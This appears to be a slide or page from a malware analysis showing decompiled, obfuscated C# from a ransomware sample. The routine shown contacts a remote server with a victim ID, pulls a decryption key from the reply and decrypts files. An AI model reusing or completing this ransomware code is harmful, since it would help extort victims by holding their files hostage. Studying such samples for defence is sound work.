−        private void ENQ STX(object obj, EventArgs eventArgs)
         {
             int num;
             int num3;
             try
             {
                 IL_01:
                 ProjectData.ClearProjectError();
                 num = A.FF.ETX(2128);
                 IL_12:
                 int num2 = A.FF.ETX(2132);
                 WebClient webClient = new WebClient();
                 IL_24:
                 num2 = A.FF.ETX(2136);
                 string text = webClient.DownloadString(A.VT.STX(2474) + this.GetuID() + A.VT.STX(2515));
                 IL_60:
                 num2 = A.FF.ETX(2140);
                 bool flag = text == null;
                 if (flag)
                 {
                     while (true)
                     {
                         switch (7)
                         {
                         case 0:
                             continue;
                         }
                         break;
                     }
                     if (!true)
                     {
                         RuntimeMethodHandle arg_88_0 = methodof(Form1.ENQ STX(object, EventArgs)).MethodHandle;
                     }
                     IL_89:
                     num2 = A.FF.ETX(2144);
                     MessageBox.Show(A.VT.STX(2524));
                     IL_A7:
                     goto IL_130;
                 }
                 IL_AC:
                 num2 = A.FF.ETX(2148);
                 IL_B9:
                 num2 = A.FF.ETX(2152);
                 string decryptKey = text.Substring(A.FF.ETX(2156), A.FF.ETX(2160));
                 IL_E2:
                 num2 = A.FF.ETX(2164);
                 string path = A.VT.STX(1754);
                 IL_FB:
                 num2 = A.FF.ETX(2168);
                 this.DecryptFiles(path, decryptKey);
                 IL_112:
                 num2 = A.FF.ETX(2172);
                 MessageBox.Show(A.VT.STX(2966));
Global overview.
8/11